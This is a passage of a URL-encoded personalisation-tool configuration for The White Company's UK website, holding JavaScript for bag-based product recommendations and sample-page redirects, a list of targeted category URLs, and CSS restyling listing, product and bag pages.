0Aconst%20getLastProductAdded%20=%20()%20=%3E%20%7B%0A%20%20try%20%7B%0A%20%20%20%20if%20(window.universal_variable%20&&%20window.universal_variable.event%20&&%20window.universal_variable.event.productSKU)%20%7B%0A%20%20%20%20%20%20const%20productSKU%20=%20window.universal_variable.event.productSKU;%0A%20%20%20%20%20%20updateDYRecommendationContext(productSKU);%0A%20%20%20%20%20%20return%20productSKU;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.universal_variable%20&&%20window.universal_variable.basket%20&&%20window.universal_variable.basket.line_items)%20%7B%0A%20%20%20%20%20%20const%20basketItems%20=%20window.universal_variable.basket.line_items;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(basketItems.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20%20%20//%20Use%20last%20item%20in%20basket%20as%20most%20recent%20addition%0A%20%20%20%20%20%20%20%20const%20lastItem%20=%20basketItems%5BbasketItems.length%20-%201%5D;%0A%20%20%20%20%20%20%20%20const%20fallbackSKU%20=%20lastItem.product%20&&%20lastItem.product.id;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(fallbackSKU)%20%7B%0A%20%20%20%20%20%20%20%20%20%20updateDYRecommendationContext(fallbackSKU);%0A%20%20%20%20%20%20%20%20%20%20return%20fallbackSKU;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20return%20null;%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.log('%5BRECS-ERROR%5D%20Error%20in%20getLastProductAdded:',%20error);%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%7D;%0A%0Aconst%20setupCartContextTracking%20=%20()%20=%3E%20%7B%0A%20%20if%20(window.recommendationsDrawerInterval)%20%7B%0A%20%20%20%20clearInterval(window.recommendationsDrawerInterval);%0A%20%20%20%20window.recommendationsDrawerInterval%20=%20null;%0A%20%20%7D%0A%20%20%0A%20%20const%20watchUniversalVariable%20=%20()%20=%3E%20%7B%0A%20%20%20%20if%20(window.universal_variable?.event%20&&%20window.universal_variable.event.productSKU)%20%7B%0A%20%20%20%20%20%20const%20currentSKU%20=%20window.universal_variable.event.productSKU;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20if%20(currentSKU%20!==%20lastKnownProductSKU)%20%7B%0A%20%20%20%20%20%20%20%20lastKnownProductSKU%20=%20currentSKU;%0A%20%20%20%20%20%20%20%20updateDYRecommendationContext(currentSKU);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20window.recommendationsDrawerInterval%20=%20setInterval(watchUniversalVariable,%20500);%0A%7D;%0A%0A%0Aconst%20insertReccsTargetDiv%20=%20()%20=%3E%20%7B%0A%20%20if%20(isInsertingReccsDiv)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20const%20targetContent%20=%20document.querySelector(%22.bag-overview__entries%22);%0A%0A%20%20if%20(!targetContent)%20%7B%0A%20%20%20%20console.log('%5BRECS-ERROR%5D%20Target%20content%20container%20not%20found');%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20if%20(targetContent.querySelector(%22.reccs-target-v4-inline%22))%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20isInsertingReccsDiv%20=%20true;%0A%0A%20%20let%20attempts%20=%200;%0A%20%20%0A%20%20const%20performInsertion%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20reccsTargetDiv%20=%20document.createElement(%22div%22);%0A%20%20%20%20reccsTargetDiv.className%20=%20%22reccs-target-v4-inline%22;%0A%20%20%20%20%0A%20%20%20%20targetContent.append(reccsTargetDiv);%0A%20%20%20%20%0A%20%20%20%20isInsertingReccsDiv%20=%20false;%0A%20%20%7D;%0A%20%20%0A%20%20const%20waitForListItems%20=%20()%20=%3E%20%7B%0A%20%20%20%20attempts++;%0A%20%20%20%20%0A%20%20%20%20if%20(targetContent.querySelector(%22.reccs-target-v4-inline%22))%20%7B%0A%20%20%20%20%20%20isInsertingReccsDiv%20=%20false;%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(attempts%20%3E%20100)%20%7B%0A%20%20%20%20%20%20console.log('%5BRECS-WARNING%5D%20Max%20wait%20time%20reached%20(10s),%20inserting%20div%20anyway');%0A%20%20%20%20%20%20performInsertion();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20const%20listItems%20=%20targetContent.querySelectorAll(%22.bag-overview__entry%22);%0A%20%20%20%20if%20(listItems.length%20%3E%200)%20%7B%0A%20%20%20%20%20%20performInsertion();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20setTimeout(waitForListItems,%20100);%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20waitForListItems();%0A%7D;%0A%0A%0Aconst%20bagEventListener%20=%20()%20=%3E%20%7B%0A%20%20if%20(window.recommendationsDrawerEventListenerAttached)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%20%20%0A%20%20const%20handleBagEvent%20=%20(event)%20=%3E%20%7B%0A%20%20%20%20if%20(event.detail%20&&%20event.detail.action)%20%7B%0A%20%20%20%20%20%20switch%20(event.detail.action)%20%7B%0A%20%20%20%20%20%20%20%20case%20'Bag':%0A%20%20%20%20%20%20%20%20%20%20getLastProductAdded();%0A%20%20%20%20%20%20%20%20%20%20waitForElement('.bag-overview__entries',%20insertReccsTargetDiv,%20100,%20100);%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20case%20'close':%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20default:%0A%20%20%20%20%20%20%20%20%20%20console.log('%5BRECS-WARNING%5D%20Unknown%20bag%20action:',%20event.detail.action);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D;%0A%20%20%0A%20%20window.addEventListener('bag-overview',%20handleBagEvent);%0A%20%20window.recommendationsDrawerEventListenerAttached%20=%20true;%0A%7D;%0A%0A%0ADY.API(%22callback%22,%20function%20()%20%7B%0A%20%20setupCartContextTracking();%0A%20%20bagEventListener();%0A%7D);%0A","Untitled Custom Code14","BAU-FIX-Elevated-header-banners",".product-listing-page__content-wrapper","www.thewhitecompany.com/uk/Christmas/Christmas-Gifts/c/stocking-fillers","www.thewhitecompany.com/uk/Gifts/c/gifts-under-100","www.thewhitecompany.com/uk/Gifts/c/gifts-under-50","www.thewhitecompany.com/uk/Gifts/c/gifts-for-boys","www.thewhitecompany.com/uk/Gifts/c/gifts-for-girls","www.thewhitecompany.com/uk/Gifts/c/gifts-for-him","www.thewhitecompany.com/uk/Gifts/c/gifts-for-baby","www.thewhitecompany.com/uk/Gifts/c/view-all-gifts-for-her","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/glassware","www.thewhitecompany.com/uk/Christmas/Christmas-Table/c/serveware","www.thewhitecompany.com/uk/Christmas/Christmas-Table/c/barware","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/table-linen-and-accessories","www.thewhitecompany.com/uk/Home/Kitchen-and-Dining/c/tableware","www.thewhitecompany.com/uk/Christmas/c/christmas-table","www.thewhitecompany.com/uk/Christmas/c/christmas-decorations","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-trees","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-wreaths-and-garlands","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-tree-decorations","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-fairy-lights","www.thewhitecompany.com/uk/Christmas/Christmas-Decorations/c/christmas-room-decorations",".product-listing-page__breadcrumbs-wrapper%20%7B%0A%20%20padding:%200%2012px%20!important;%0A%7D%0A%0A#main-content%20%3E%20div.product-listing-page__content-wrapper.layout-limiter.layout-limiter--wide%20%3E%20div.grid%20%3E%20div:nth-child(1)%20%7B%0A%20%20padding:%2016px%200%20!important;%0A%7D%0A%0A.product-listing-page__content-wrapper%20.layout-limiter%20%7B%0A%20%20margin-right:%20-44px%20!important;%0A%7D%0A%0A.multislider1%20.swiper-container%20.swiper-button-prev,%0A.multislider1%20.swiper-container%20.swiper-button-next%20%7B%0A%20%20top:%20-20px%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20%7B%0A%20%20width:%20100vw%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20.product-listing-page__all-filters,%0A.product-listing-page__sticky-filters%20.product-listing-page__sort-by%20%7B%0A%20%20padding:%2012px%200%20!important;%0A%7D%0A%0A.product-listing-page__sticky-filters%20.product-listing-page__all-filters%20%7B%0A%20%20padding-right:%2016px%20!important;%0A%7D","OPTI735 - Bag - PORTOFINO redirect","www.thewhitecompany.com/uk/Portofino-Luxury-Eau-de-Toilette-Sample--1-5ml/p/A17372","var%20target_url%20=%20%22$%7BTarget%20URL%7D%22;%0A%0A%20%20%20DY.API('callback',%20function()%7B%0A%20%20%20%20window.location%20=%20target_url;%0A%20%20%20%7D);%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Portofino-Collection/p/portofino-collection%253Fswatch%253DNo%252520Colour%22%7D%7D,%22rcom%22:%7B%7D%7D","OPTI735 - Bag - AMALFI redirect","www.thewhitecompany.com/uk/Amalfi-Lemon-Luxury-Hydrating-Body-Lotion-Sample--10ml/p/A17371","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Target%20URL%22:%7B%22value%22:%22https%253A//www.thewhitecompany.com/uk/collection/Amalfi-Lemon-Collection/p/amalfi-lemon-collection%253Fswatch%253DNo%252520Colour%22%7D%7D,%22rcom%22:%7B%7D%7D","BAU - PDP - Most Loved badge custom style","super-soft-faux-fur-hot-water-bottle?swatch=Dove%20Grey","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-PC-OX","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-PC-CL","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-dv","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-FL","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-DFS","Spa-Turkish-Cotton-Towels/p/spa-turkish-cotton-towels","Pimlico-Collection/p/pimlico-glassware-collection","collection/Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection","collection/Winter-Collection/p/winter-collection","10-5-Tog-Hungarian-Goose-Down-Duvet/p/hungarian-goose-down-duvet-10-5-tog","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-oxfp-pair","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/Savoy-FS","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-deep-fitted-sheet-set-of-2","Savoy-Egyptian-Cotton-Bed-Linen-Collection/p/savoy-bed-linen-collection/g/savoy-extra-dfs",".product-details__badge,%0A.collection-details__badge%20%7B%0A%20%20%20%20order:%20-1;%0A%7D%0A%0A.product-details__badge%20h5,%0A.collection-details__badge%20h5%20%7B%0A%20%20%20%20padding:%208px;%0A%20%20%20%20background:%20#f7f6f3;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20flex-grow:%200;%0A%20%20%20%20display:%20inline-block;%0A%7D","v2 OPTI762 - Add to bag overlay - Candle lid cross-sell","OPTI762 - Add to bag overlay - Candle lid cross-sell",":root%20%7B%0A%20%20--font-size-caption:%201.4rem;%0A%20%20--font-size-base:%201.6rem;%0A%20%20--line-height-caption:%201.8rem;%0A%20%20--line-height-base:%202rem;%0A%20%20--line-height-relaxed:%202.2rem;%0A%0A%20%20--color-text-muted:%20#4F4A4A;%0A%0A%20%20--section-margin-top:%2036px;%0A%0A%20%20/*%20Border%20Colors%20*/%0A%20%20--color-border-medium:%20#CDCBCB;%20%20%20%20%20%20/*%20Form%20inputs,%20card%20borders%20*/%0A%7D%0A%0A%0A/*%20Hide%20main%20view%20until%20JS%20completes%20layout%20restructuring%20*/%0A.main-view%20%7B%0A%20%20visibility:%20hidden%20!important;%0A%20%20margin:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20background-color:%20#f9f7f2%20!important;%0A%20%20padding:%200%20!important;%0A%7D%0A%0A/*%20Contrast%20background%20*/%0A.base%20%7B%0A%20%20background:%20#F9F7F2%20!important;%0A%7D%0A%0A/*%20Reset%20bag%20page%20padding%20and%20width%20constraints%20*/%0A.active-bag.bag-page--padding,%0A.active-bag.bag-page--fixed-width%20%7B%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20Hide%20header%20and%20existing%20footer%20*/%0Aheader,%0Afooter.footer%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Main%20grid%20-%20flex%20container%20*/%0A.active-bag%20%3E%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20flex-wrap:%20nowrap%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20stretch%20!important;%0A%20%20overflow:%20visible%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20width:%20100%25%20!important;%0A%7D%0A%0A/*%20Override%20base.css%20col--min-12%20rules%20that%20force%20100%25%20width%20*/%0A.active-bag%20%3E%20.grid%20%3E%20.col--min-12.col--md-8%20%7B%0A%20%20flex-basis:%20auto%20!important;%0A%20%20max-width:%20none%20!important;%0A%7D%0A%0A.active-bag%20%3E%20.grid%20%3E%20.col--min-12.col--md-4%20%7B%0A%20%20flex-basis:%20auto%20!important;%0A%20%20max-width:%20none%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A/*%20More%20specific%20rules%20to%20override%20any%20existing%20grid%20styles%20*/%0A.left-col%20.active-bag%20.grid%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20gap:%2065px%20!important;%0A%20%20margin:%200px%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%7D%0A%0A.bag-content-wrapper%20%7B%0A%20%20padding-top:%2046px%20!important;%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.bag-content-wrapper%20%7B%0A%20%20%20%20min-width:%20735px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Left%20column%20-%2050%25%20width,%20centered%20*/%0A.left-col%20%7B%0A%20%20align-items:%20start%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20padding:%200px%20!important;%0A%20%20margin:%200%20auto%2064px%20auto%20!important;%0A%20%20flex-basis:%2050%25%20!important;%0A%20%20max-width:%2050%25%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20%7B%0A%20%20width:%20200px%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%2054px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-content-wrapper%20.main-header__logo%20img%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A/*%20Right%20column%20-%20fixed%20widths%20at%20breakpoints%20*/%0A.right-col%20%7B%0A%20%20width:%20448px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%20%20transition:%20width%200.3s%20ease%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20968px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20408px%20!important;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201920px)%20%7B%0A%20%20.right-col%20%7B%0A%20%20%20%20width:%20635px%20!important;%0A%20%20%7D%0A%7D%0A%0A/*%20Sidebar%20styling%20*/%0A.bag-page-info%20%7B%0A%20%20background:%20#ffffff%20!important;%0A%20%20padding:%2060px%2040px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20min-height:%20300px%20!important;%0A%7D%0A%0A.bag-page-info__sticky-content%20%7B%0A%20%20position:%20-webkit-sticky%20!important;%0A%20%20position:%20sticky%20!important;%0A%20%20top:%2032px%20!important;%0A%7D%0A%0A/*%20Promo%20and%20payments%20section%20styling%20*/%0A.bag-order-summary-payments__divider%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A/*%20Override%20layout-limiter%20on%20bag%20page%20for%20edge-to-edge%20footer%20*/%0A.bag-footer%20.layout-limiter%20%7B%0A%20%20margin:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A%0A/*%20START%20OF%20NEW%20FOOTER%20STYLING%20*/%0A.bag-footer%20%7B%0A%20%20background:%20#ffffff;%0A%20%20padding:%200%2040px;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium);%0A%7D%0A%0A.bag-footer__inner-container%20%7B%0A%20%20display:%20grid;%0A%20%20grid-template-columns:%201fr%201fr;%0A%20%20/*%20'start'%20ensures%20'Help'%20aligns%20with%20the%20top%20of%20the%20B-Corp%20Logo%20*/%0A%20%20align-items:%20start;%20%0A%20%20padding:%2040px%200;%0A%7D%0A%0A/*%20LEFT%20COLUMN%20*/%0A.bag-footer__links%20%7B%0A%20%20display:%20flex;%0A%20%20align-items:%20center;%0A%20%20gap:%208px;%0A%7D%0A%0A.bag-footer__link%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20none%20!important;%0A%20%20font-size:%2014px%20!important;%0A%7D%0A%0A.bag-footer__separator%20%7B%0A%20%20color:%20#CDCBCB%20!important;%0A%7D%0A%0A/*%20RIGHT%20COLUMN%20STACKING%20*/%0A.bag-footer__right-col%20%7B%0A%20%20display:%20flex;%0A%20%20flex-direction:%20column;%0A%20%20align-items:%20flex-end;%0A%20%20text-align:%20right;%0A%20%20gap:%2016px;%0A%7D%0A%0A.bag-footer__bcorp%20%7B%0A%20%20width:%2042px%20!important;%0A%20%20height:%2070px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.bag-footer__copyright%20%7B%0A%20%20font-size:%2012px%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A%0A.bag-footer__copyright%20p%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A%0A@media%20screen%20and%20(max-width:%20768px)%20%7B%0A%20%20.bag-footer%20%7B%0A%20%20%20%20padding:%200%2020px%20!important;%0A%20%20%20%20margin-bottom:%2040px%20!important;%0A%20%20%7D%0A%0A%20%20.bag-footer__inner-container%20%7B%0A%20%20%20%20grid-template-columns:%201fr;%20/*%20Stack%20into%201%20column%20*/%0A%20%20%20%20border-top:%20none%20!important;%0A%20%20%20%20padding:%2030px%200;%0A%20%20%20%20gap:%2024px;%0A%20%20%20%20justify-items:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__links%20%7B%0A%20%20%20%20justify-content:%20center;%0A%20%20%7D%0A%0A%20%20.bag-footer__right-col%20%7B%0A%20%20%20%20align-items:%20center;%0A%20%20%20%20text-align:%20center;%0A%20%20%7D%0A%7D%0A/*%20END%20OF%20NEW%20FOOTER%20STYLES%20*/%0A%0A%0A.main-header__logo,%0A.bag-page-products,%0A.bag-order-summary-accordion,%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20background:%20#FFFFFF%20!important;%0A%7D%0A%0A.bag-page-products,%0A.active-bag__gifting,%0A.dy-reccs-section%20.dynamic-yield-slider__layout-limiter,%0A.saved-items-slider-section%20.dynamic-yield-slider__layout-limiter%20%7B%0A%20%20padding:%2040px%20!important;%0A%7D%0A%0A.active-bag__gifting,%0A.dy-reccs-section,%0A.saved-items-slider-section%20%7B%0A%20%20margin-top:%20var(--section-margin-top)%20!important;%0A%7D%0A%0A.gifting-simple,%0A.product-card%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.gifting-simple__content-banner-options%20%7B%0A%20%20max-width:%20525px%20!important;%0A%7D%0A%0A.active-bag__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20baseline%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.active-bag__header%20.active-bag__header-sub-title%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%7D%0A.bag-page-products__info%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%20%20background:%20unset%20!important;%0A%7D%0A.bag-page-products__cancellable-banner%20%7B%0A%20%20padding:%200%20!important;%0A%20%20justify-content:%20flex-start%20!important;%0A%7D%0A/*%20.bag-page-products__info%20.info-box__icon,%20*/%0A.bag-page-products__info%20.info-box__close%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.bag-page-products__info%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-right:%204px%20!important;%0A%7D%0A%0A.bag-page-products__content-slot%20%7B%0A%20%20margin-bottom:%200px%20!important;%0A%7D%0A%0A.dy-reccs-section%20.dynamic-yield-slider__title%20%7B%0A%20%20justify-content:%20flex-start%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20transform:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow-icon%20svg%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.dy-reccs-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A/*%20Hide%20old%20delivery%20details%20accordion%20section%20*/%0A.saved-items-widget,%0A.active-bag__accordion%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A%0A/*%20RIGHT%20COL%20STYLES%20*/%0A.progress-stepper%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20padding:%200%200%2024px%200%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__line%20%7B%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__circle%20%7B%0A%20%20z-index:%202%20!important;%0A%7D%0A%0A.progress-stepper--wrapper%20%7B%0A%20%20max-width:%20initial%20!important;%0A%7D%0A%0A.progress-stepper--wrapper__link:hover%20%7B%0A%20%20font-size:%20inherit%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20margin-top:%200%20!important;%0A%20%20margin-bottom:%2032px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.delivery-threshold-container--empty%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.free-delivery-threshold%20%7B%0A%20%20align-items:%20flex-start%20!important;%0A%20%20/*%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%20*/%0A%7D%0A%0A/*%20Reset%20padding%20on%20existing%20promo%20section%20*/%0A.bag-order-summary-accordion%20%7B%0A%20%20padding:%200%20!important;%0A%7D%0A/*%20Hide%20duplicate%20promo%20code%20text%20*/%0A.bag-order-summary-promo__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A/*%20Remove%20BG%20on%20existing%20info%20box%20*/%0A.promo-accordion%20.info-box%20%7B%0A%20%20background:%20unset%20!important;%0A%20%20margin-bottom:%2016px%20!important;%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A.bag-order-summary-promo-applied__info-content-details%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A%0A/*%20Promo%20Code%20Accordion%20*/%0A.promo-accordion--original-hidden%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A.promo-accordion%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20padding:%200%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20font-size:%20inherit%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20text-align:%20left%20!important;%0A%7D%0A%0A.promo-accordion__trigger:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.promo-accordion__trigger%20span%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20transition:%20transform%200.2s%20ease%20!important;%0A%7D%0A%0A.promo-accordion__chevron%20svg%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.promo-accordion--open%20.promo-accordion__chevron%20%7B%0A%20%20transform:%20rotate(180deg)%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-input%20%7B%0A%20%20flex-grow:%201%20!important;%0A%20%20margin-right:%208px%20!important;%0A%7D%0A.bag-order-summary-promo__form-input%20input%20%7B%0A%20%20border-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.bag-order-summary-promo__form-btn%20%7B%0A%20%20margin:%200%20!important;%0A%7D%0A.promo-list%20.promo-list__item%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.promo-accordion%20.icon%20%7B%0A%20%20width:%2016px%20!important;%0A%20%20height:%2016px%20!important;%0A%7D%0A.promo-accordion%20.info-box__icon%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A%0A.order-summary-totals%20%7B%0A%20%20margin-top:%2024px%20!important;%0A%20%20padding-bottom:%2024px%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A.order-summary-totals%20hr%20%7B%0A%20display:%20none%20!important;%0A%7D%0A.order-summary-totals-item--total,%0A.order-summary-totals-item%20%7B%0A%20%20margin-top:%200%20!important;%0A%7D%0A.order-summary-totals-item--total%20p%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A.order-summary-totals-item__item,%0A.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%7D%0A.order-summary-totals-item--total%20.order-summary-totals-item__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A%0A.bag-order-summary-payments%20%7B%0A%20%20margin:%2040px%200%200%200%20!important;%0A%7D%0A%0A.bag-order-summary-payments__checkout-btn,%0A.google-pay__cta,%0A.paypal-payment__cta,%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20max-width:%20unset%20!important;%0A%7D%0A%0A.bag-order-summary-payments__paypal-btn%20%7B%0A%20%20margin-bottom:%2016px%20!important;%0A%7D%0A%0A.bag-order-summary-payments__info%20%7B%0A%20%20padding-bottom:%2024px%20!important;%0A%7D%0A%0A%0A/*%20Product%20card%20amends%20*/%0A.product-card-details__specs,%0A.product-card-details__code%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.product-card-details%20%7B%0A%20%20display:%20grid%20!important;%0A%20%20gap:%2016px%20!important;%0A%7D%0A%0A.product-card-details__label%20%7B%0A%20%20width:%20fit-content%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.product-card__details%20.product-card__info%20%7B%0A%20%20padding-left:%2016px%20!important;%